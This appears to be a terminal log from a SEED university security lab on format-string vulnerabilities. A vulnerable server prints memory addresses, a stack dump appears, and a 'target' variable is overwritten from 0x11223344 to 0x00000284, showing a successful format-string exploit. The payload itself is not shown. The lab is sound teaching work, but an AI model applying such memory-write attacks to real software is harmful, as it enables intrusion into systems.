 Terminal En 3:22 PM
[03/23/21]seed@VM:~/lab5$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x08048880
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff048
The address value of the 'msg' argument: 0xbfffefdc
D�.bfffefdc.00000050.b7fd6c68.00000001.00000001.0000000
0.bffff0e0.00000001.00000001.bffff048.00000000.00000000
.00000000.00000000.00000000.00000000.00000000.00000000.
00000000.00000000.00000000.00000000.00000000.00000000.0
0000000.00000000.00000000.00000000.00000000.00000000.80
da7d00.00000003.bffff0e0.bffff6c8.080487f7.bffff0e0.bff
ff068.00000010.08048716.00000000.b7fd6978.bffff158.0000
0003.82230002.00000000.00000000.00000000.2ffffbdc.bffff
070.b7fff020.bfffef88.00000000.00000000.00000000.000000
00.00000000.00000000.00000000.00000000.00000000.0000000
0.00000000.00000000.00000000.00000000.00000000.00000000
.00000000.00000000.00000000.00000000.
The value of the 'target' variable (after): 0x00000284